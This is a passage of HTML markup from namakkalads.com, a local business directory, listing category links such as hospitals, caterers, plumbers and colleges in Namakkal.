									<a href="https://namakkalads.com/Namakkal/Baby-Care" title="Baby Care in Namakkal">Baby Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Banquets" title="Banquets in Namakkal">Banquets</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Books" title="Books in Namakkal">Books</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bus" title="Bus in Namakkal">Bus</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Namakkal">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Caterers" title="Caterers in Namakkal">Caterers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chemists" title="Chemists in Namakkal">Chemists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Courier-service" title="Courier service in Namakkal">Courier service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Daily-Needs" title="Daily Needs in Namakkal">Daily Needs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dance-&-Music" title="Dance & Music in Namakkal">Dance & Music</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Doctor" title="Doctor in Namakkal">Doctor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Organizer" title="Event Organizer in Namakkal">Event Organizer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Flowers-shop" title="Flowers shop in Namakkal">Flowers shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Improvements" title="Home Improvements in Namakkal">Home Improvements</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hospitals" title="Hospitals in Namakkal">Hospitals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hotels" title="Hotels in Namakkal">Hotels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Industrial-Products" title="Industrial Products in Namakkal">Industrial Products</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Insurance" title="Insurance in Namakkal">Insurance</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet" title="Internet in Namakkal">Internet</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jobs" title="Jobs in Namakkal">Jobs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Labs" title="Labs in Namakkal">Labs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Language-Classes" title="Language Classes in Namakkal">Language Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical" title="Medical in Namakkal">Medical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Modular-Kitchen" title="Modular Kitchen in Namakkal">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Movie-Theatre" title="Movie Theatre in Namakkal">Movie Theatre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/On-Demand-Service" title="On Demand Service in Namakkal">On Demand Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Packers-And-Movers" title="Packers And Movers in Namakkal">Packers And Movers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pest-Control" title="Pest Control in Namakkal">Pest Control</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Namakkal">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Play-School" title="Play School in Namakkal">Play School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Repairs" title="Repairs in Namakkal">Repairs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shop-Online" title="Shop Online in Namakkal">Shop Online</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-Services" title="Security Services in Namakkal">Security Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shopping" title="Shopping in Namakkal">Shopping</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Goods" title="Sports Goods in Namakkal">Sports Goods</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transporters" title="Transporters in Namakkal">Transporters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Travel" title="Travel in Namakkal">Travel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Wedding" title="Wedding in Namakkal">Wedding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Wine-Shop" title="Wine Shop in Namakkal">Wine Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Services" title="Services in Namakkal">Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/B2B-Suppliers" title="B2B Suppliers in Namakkal">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Community" title="Community in Namakkal">Community</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Software-Company" title="Software Company in Namakkal">Software Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acupuncture-Therapists" title="Acupuncture Therapists in Namakkal">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Audiologists" title="Audiologists in Namakkal">Audiologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bariatric-Surgeons" title="Bariatric Surgeons in Namakkal">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Breast-Specialists" title="Breast Specialists in Namakkal">Breast Specialists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cardiac-Surgeons" title="Cardiac Surgeons in Namakkal">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cardiologists" title="Cardiologists in Namakkal">Cardiologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chiropractors" title="Chiropractors in Namakkal">Chiropractors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clinical-Nutritionists" title="Clinical Nutritionists in Namakkal">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetologists" title="Cosmetologists in Namakkal">Cosmetologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dental-clinic" title="Dental clinic in Namakkal">Dental clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatosurgeons" title="Dermatosurgeons in Namakkal">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Diabetologists" title="Diabetologists in Namakkal">Diabetologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Interior-Designer" title="Interior Designer in Namakkal">Interior Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Personals" title="Personals in Namakkal">Personals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Coach" title="Sports Coach in Namakkal">Sports Coach</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Assured-Products-&-Services" title="Assured Products & Services in Namakkal">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cars" title="Cars in Namakkal">Cars</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bikes" title="Bikes in Namakkal">Bikes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-&-Decor" title="Furniture & Decor in Namakkal">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electronics-&-Appliances" title="Electronics & Appliances in Namakkal">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Matrimonial" title="Matrimonial in Namakkal">Matrimonial</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/MORE-SERVICES" title="MORE SERVICES in Namakkal">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Astrology-&-Devotional" title="Astrology & Devotional in Namakkal">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Commercial-Services" title="Commercial Services in Namakkal">Commercial Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Healthcare-Services" title="Healthcare Services in Namakkal">Healthcare Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rental-Services" title="Rental Services in Namakkal">Rental Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Namakkal">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Repairs-&-Servicing" title="Repairs & Servicing in Namakkal">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Service" title="Home Service in Namakkal">Home Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Opportunities" title="Business Opportunities in Namakkal">Business Opportunities</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Financial-Services" title="Financial Services in Namakkal">Financial Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Services" title="Event Services in Namakkal">Event Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Travel--Agency" title="Travel  Agency in Namakkal">Travel  Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Namakkal">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-&-Wellness" title="Beauty & Wellness in Namakkal">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Namakkal">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/PUMA" title="PUMA in Namakkal">PUMA</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-garments" title="Sports garments in Namakkal">Sports garments</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/School-note-books" title="School note books in Namakkal">School note books</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Job-consultant" title="Job consultant in Namakkal">Job consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Readymix-concrete" title="Readymix concrete in Namakkal">Readymix concrete</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Construction-Company" title="Construction Company in Namakkal">Construction Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Water-supply" title="Water supply in Namakkal">Water supply</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Digital-works" title="Digital works in Namakkal">Digital works</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Catering-services" title="Catering services in Namakkal">Catering services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dresses" title="Dresses in Namakkal">Dresses</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training-Institute" title="Training Institute in Namakkal">Training Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Academy" title="Academy in Namakkal">Academy</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cell-Phone-Store" title="Cell Phone Store in Namakkal">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/spoken-English" title="spoken English in Namakkal">spoken English</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Call-Taxi" title="Call Taxi in Namakkal">Call Taxi</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photography-and-Videography" title="Photography and Videography in Namakkal">Photography and Videography</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Service" title="Car Service in Namakkal">Car Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Manufacturing" title="Manufacturing in Namakkal">Manufacturing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internships" title="Internships in Namakkal">Internships</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aquarium" title="Aquarium in Namakkal">Aquarium</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Manufactures" title="Manufactures in Namakkal">Manufactures</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bank" title="Bank in Namakkal">Bank</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Welding" title="Welding in Namakkal">Welding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mill" title="Mill in Namakkal">Mill</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Public-Service" title="Public Service in Namakkal">Public Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marketing" title="Marketing in Namakkal">Marketing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/water" title="water in Namakkal">water</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tourism" title="Tourism in Namakkal">Tourism</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Companies" title="Food Companies in Namakkal">Food Companies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer" title="Computer in Namakkal">Computer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Consultants" title="Consultants in Namakkal">Consultants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-&-Beauty" title="Health & Beauty in Namakkal">Health & Beauty</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty" title="Beauty in Namakkal">Beauty</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/health" title="health in Namakkal">health</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architect" title="Architect in Namakkal">Architect</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Plastic" title="Plastic in Namakkal">Plastic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gifts-&-Crafts" title="Gifts & Crafts in Namakkal">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Company" title="Company in Namakkal">Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/pawn-broker" title="pawn broker in Namakkal">pawn broker</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Namakkal">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agriculture" title="Agriculture in Namakkal">Agriculture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Airlines" title="Airlines in Namakkal">Airlines</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Building-Materials" title="Building Materials in Namakkal">Building Materials</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gas" title="Gas in Namakkal">Gas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Optical" title="Optical in Namakkal">Optical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Milk" title="Milk in Namakkal">Milk</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Courier-and-Delivery" title="Courier and Delivery in Namakkal">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chemical" title="Chemical in Namakkal">Chemical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetics" title="Cosmetics in Namakkal">Cosmetics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acting-Drivers" title="Acting Drivers in Namakkal">Acting Drivers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Church" title="Church in Namakkal">Church</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pet-shop" title="Pet shop in Namakkal">Pet shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Lodges" title="Lodges in Namakkal">Lodges</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Loans" title="Loans in Namakkal">Loans</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Government" title="Government in Namakkal">Government</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Printing" title="Printing in Namakkal">Printing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hardware-Stores" title="Hardware Stores in Namakkal">Hardware Stores</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Carpenters" title="Carpenters in Namakkal">Carpenters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/painters" title="painters in Namakkal">painters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pharmacy" title="Pharmacy in Namakkal">Pharmacy</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Reporter" title="Reporter in Namakkal">Reporter</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/leather" title="leather in Namakkal">leather</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Media" title="Media in Namakkal">Media</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/News-Paper" title="News Paper in Namakkal">News Paper</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/swimming-pool" title="swimming pool in Namakkal">swimming pool</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Security-Services" title="Computer Security Services in Namakkal">Computer Security Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cyber-Security" title="Cyber Security in Namakkal">Cyber Security</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Training-Institute" title="Computer Training Institute in Namakkal">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/University" title="University in Namakkal">University</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Parlour-Services" title="Beauty Parlour Services in Namakkal">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Services" title="AC Services in Namakkal">AC Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pest-Control-Services" title="Pest Control Services in Namakkal">Pest Control Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Namakkal">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-Club" title="Health Club in Namakkal">Health Club</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/bar" title="bar in Namakkal">bar</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marriage-Consultant" title="Marriage Consultant in Namakkal">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Processing-Company" title="Food Processing Company in Namakkal">Food Processing Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Stock-Broker" title="Stock Broker in Namakkal">Stock Broker</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Airport" title="Airport in Namakkal">Airport</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Homeopathy-Clinic" title="Homeopathy Clinic in Namakkal">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coffee-shop" title="Coffee shop in Namakkal">Coffee shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Health-Care-Services" title="Home Health Care Services in Namakkal">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Surgeon" title="Surgeon in Namakkal">Surgeon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advertising-Agency" title="Advertising Agency in Namakkal">Advertising Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coworking-space" title="Coworking space in Namakkal">Coworking space</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vastu-consultant" title="Vastu consultant in Namakkal">Vastu consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Astrologer" title="Astrologer in Namakkal">Astrologer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architectural-designer" title="Architectural designer in Namakkal">Architectural designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Villa" title="Villa in Namakkal">Villa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Guest-house" title="Guest house in Namakkal">Guest house</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Market" title="Market in Namakkal">Market</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Wash" title="Car Wash in Namakkal">Car Wash</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electric-Vehicles" title="Electric Vehicles in Namakkal">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bicycle-store" title="Bicycle store in Namakkal">Bicycle store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Watch-Store" title="Watch Store in Namakkal">Watch Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Abbey" title="Abbey in Namakkal">Abbey</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/share-market" title="share market in Namakkal">share market</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Share-Trading" title="Share Trading in Namakkal">Share Trading</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Namakkal">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Art-gallery" title="Art gallery in Namakkal">Art gallery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Accountant" title="Accountant in Namakkal">Accountant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sexologist" title="Sexologist in Namakkal">Sexologist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rehabilitation-center" title="Rehabilitation center in Namakkal">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ashram" title="Ashram in Namakkal">Ashram</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Youth-organization" title="Youth organization in Namakkal">Youth organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Volunteer-organization" title="Volunteer organization in Namakkal">Volunteer organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orphanage" title="Orphanage in Namakkal">Orphanage</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Private-university" title="Private university in Namakkal">Private university</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/GPS-supplier" title="GPS supplier in Namakkal">GPS supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Decors" title="Car Decors in Namakkal">Car Decors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Diagnostic-Centre" title="Diagnostic Centre in Namakkal">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Arts-and-Science-College" title="Arts and Science College in Namakkal">Arts and Science College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Engineering-College" title="Engineering College in Namakkal">Engineering College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Police-Station" title="Police Station in Namakkal">Police Station</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tea-Shop" title="Tea Shop in Namakkal">Tea Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Stationery-Shop" title="Stationery Shop in Namakkal">Stationery Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Poultry-Farm" title="Poultry Farm in Namakkal">Poultry Farm</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Milk-Depot" title="Milk Depot in Namakkal">Milk Depot</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-store" title="Furniture store in Namakkal">Furniture store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/food-delivery" title="food delivery in Namakkal">food delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shopping-mall" title="Shopping mall in Namakkal">Shopping mall</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Dealer" title="Car Dealer in Namakkal">Car Dealer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Parlour" title="Beauty Parlour in Namakkal">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Factory" title="Factory in Namakkal">Factory</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Namakkal">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Massage-therapist" title="Massage therapist in Namakkal">Massage therapist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/spa" title="spa in Namakkal">spa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clothing-Store" title="Clothing Store in Namakkal">Clothing Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Store" title="Store in Namakkal">Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ice-cream-shop" title="Ice cream shop in Namakkal">Ice cream shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transportation-Service" title="Transportation Service in Namakkal">Transportation Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gift-Shop" title="Gift Shop in Namakkal">Gift Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Meal-delivery" title="Meal delivery in Namakkal">Meal delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training-centre" title="Training centre in Namakkal">Training centre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tutoring-service" title="Tutoring service in Namakkal">Tutoring service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dry-Fruit-Store" title="Dry Fruit Store in Namakkal">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/park" title="park in Namakkal">park</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ambulance-service" title="Ambulance service in Namakkal">Ambulance service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Organic-shop" title="Organic shop in Namakkal">Organic shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrician" title="Electrician in Namakkal">Electrician</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Plumber" title="Plumber in Namakkal">Plumber</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Employment-agency" title="Employment agency in Namakkal">Employment agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Consulting" title="Consulting in Namakkal">Consulting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agency" title="Agency in Namakkal">Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-guard-service" title="Security guard service in Namakkal">Security guard service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Market-researcher" title="Market researcher in Namakkal">Market researcher</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Financial-consultant" title="Financial consultant in Namakkal">Financial consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Auditor" title="Auditor in Namakkal">Auditor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Certification-agency" title="Certification agency in Namakkal">Certification agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Namakkal">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetics-store" title="Cosmetics store in Namakkal">Cosmetics store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/E-commerce-service" title="E-commerce service in Namakkal">E-commerce service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Online-share-trading-center" title="Online share trading center in Namakkal">Online share trading center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Music-School" title="Music School in Namakkal">Music School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Musical-instrument-store" title="Musical instrument store in Namakkal">Musical instrument store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Education-center" title="Education center in Namakkal">Education center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Museum" title="Museum in Namakkal">Museum</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/online-learning" title="online learning in Namakkal">online learning</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopedic-clinic" title="Orthopedic clinic in Namakkal">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopedic-surgeon" title="Orthopedic surgeon in Namakkal">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Brain-training" title="Brain training in Namakkal">Brain training</a>
								</li>
															<li>
